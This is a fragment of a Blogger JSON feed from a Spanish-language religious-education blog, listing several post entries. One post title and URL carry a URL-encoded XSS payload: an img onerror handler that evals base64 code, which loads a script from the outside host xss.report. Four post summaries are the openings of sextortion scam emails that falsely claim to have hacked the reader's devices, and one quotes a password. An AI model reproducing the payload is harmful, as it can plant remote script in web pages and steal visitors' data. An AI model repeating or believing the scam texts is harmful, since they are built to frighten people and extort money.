entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/08\/can2520you2520sort253f25202522253e253ci.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/6967390642280152537"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/6967390642280152537"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/08\/can2520you2520sort253f25202522253e253ci.html","title":"Can%2520you%2520sort%253F%2520%2522%253E%253Cimg%2520src%253Dx%2520id%253Dd mFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8veHNz LnJlcG9ydC9jL21vb2thYWgiO2RvY3VtZW50LmJvZHkuYXBwZW5kQ2hpbGQoYSk7%2520onerro r%253Deval%2528atob%2528this.id%2529%2529%253E enquiry"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-8431645820435376682"},"published":{"$t":"2024-05-10T08:49:00.000-07:00"},"updated":{"$t":"2024-05-10T11:49:22.987-07:00"},"title":{"type":"text","$t":"Delivery Status Notification (editing needed)."},"summary":{"type":"text","$t":"Greetings,\rI am sorry, but I have to start with the bad news. \r\rA few months ago, I gained access to your account linked to OS, and therefore to all the devices you use for internet browsing. \rThen it was easy for me to install special software on all your devices that tracked your every keystroke and mouse movement. \rAfter that, gaining access to your personal e-mail "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/8431645820435376682\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/05\/delivery-status-notification-editing.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/8431645820435376682"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/8431645820435376682"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/05\/delivery-status-notification-editing.html","title":"Delivery Status Notification (editing needed)."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-1905603743843003882"},"published":{"$t":"2024-05-06T23:12:00.000-07:00"},"updated":{"$t":"2024-05-06T16:12:08.181-07:00"},"title":{"type":"text","$t":"Your personal data has leaked due to suspected harmful activities."},"summary":{"type":"text","$t":"Hi there!\r\rI am a professional hacker and have successfully managed to hack your operating system.\rCurrently I have gained full access to your account. In addition, I was secretly monitoring all your activities and watching you for several months.\rThe thing is your computer was infected with harmful spyware due to the fact that you had visited a website with porn content previously.\r\rLet me "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/1905603743843003882\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/05\/your-personal-data-has-leaked-due-to.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/1905603743843003882"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/1905603743843003882"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/05\/your-personal-data-has-leaked-due-to.html","title":"Your personal data has leaked due to suspected harmful activities."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-2013537442331951021"},"published":{"$t":"2024-03-29T01:33:00.000-07:00"},"updated":{"$t":"2024-03-29T00:33:51.243-07:00"},"title":{"type":"text","$t":"For your own safety, I highly recommend reading this email."},"summary":{"type":"text","$t":"Hello,\rYou are in big trouble. \rHowever, don\u0026#39;t panic right away. Listen to me first, because there is always a way out. \r\rYou are now on the radar of an international group of hackers, and such things never end well for anyone. \rI\u0026#39;m sure you\u0026#39;ve heard of Anonymous. Well, compared to us, they are a bunch of schoolboys. \rWe are a worldwide network of several thousand professionals, each "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/2013537442331951021\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/03\/for-your-own-safety-i-highly-recommend.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/2013537442331951021"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/2013537442331951021"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/03\/for-your-own-safety-i-highly-recommend.html","title":"For your own safety, I highly recommend reading this email."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-7501874926529758208"},"published":{"$t":"2023-05-20T11:31:00.000-07:00"},"updated":{"$t":"2023-05-20T11:51:14.812-07:00"},"title":{"type":"text","$t":"Your account is hacked. Your data is stolen. Learn how to regain access."},"summary":{"type":"text","$t":"Hi,\r\rI am a hacker, and I have successfully gained access to your operating system.\rI also have full access to your account.\r\rWhen I hacked into your account, your password was: asinus__19\r\rI\u0026#39;ve been watching you for a few months now.\r\rThe fact is that your computer has been infected with malware through an adult site that you visited.\rIf you are not familiar with this, I will explain.\rTrojan"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/7501874926529758208\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2023\/05\/your-account-is-hacked-your-data-is.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/7501874926529758208"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/7501874926529758208"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2023\/05\/your-account-is-hacked-your-data-is.html","title":"Your account is hacked. Your data is stolen. Learn how to regain access."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-3009898598132557411"},"published":{"$t":"2022-01-02T13:53:00.011-08:00"},"updated":{"$t":"2022-01-02T13:53:33.763-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"El rincón de las melli"}],"title":{"type":"text","$t":"Nadie puede escapar a Dios... ¿Acaso el cuadro puede escapar de su pintor?"},"summary":{"type":"text","$t":"\n\u0026nbsp;\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/3009898598132557411\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2022\/01\/nadie-puede-escapar-dios-acaso-el.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/3009898598132557411"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/3009898598132557411"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2022\/01\/nadie-puede-escapar-dios-acaso-el.html","title":"Nadie puede escapar a Dios... ¿Acaso el cuadro puede escapar de su pintor?"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjmu5zEk8yN9CEh6EDWoryPUAM5Bhi-4CKVu6a_VVe4OPKm6z8ymAuIREvaBSpjxLm55howRS8cnuAuZNhqEiXXGT76zncYABdp3jpaAeNsbz51VYR2kL3xaq8vUJ5CsOgWEka5PwzUla_bcCXzflWz16rDs2Ao3NG-KaU0zNHKlosxXSALLYRoGvBe=s72-w452-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});